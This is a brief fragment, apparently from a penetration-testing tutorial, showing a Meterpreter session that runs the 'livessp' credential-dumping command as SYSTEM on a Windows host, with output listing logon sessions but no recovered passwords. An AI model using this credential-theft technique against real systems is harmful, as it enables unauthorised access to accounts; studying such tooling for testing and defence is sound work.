 meterpreter > livessp
[+] Running as SYSTEM
[*] Retrieving livessp credentials
livessp credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;39741 NTLM CG-HOAM55ZK4NFV Administrator n.a. (livessp KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.a. (livessp KO)
0;996 Negotiate NT AUTHORITY NETWORK SERVICE n.a. (livessp KO)
0;25137 NTLM n.a. (livessp KO)
0;999 NTLM WORKGROUP CG-HOAM55ZK4NFV$ n.a. (livessp KO)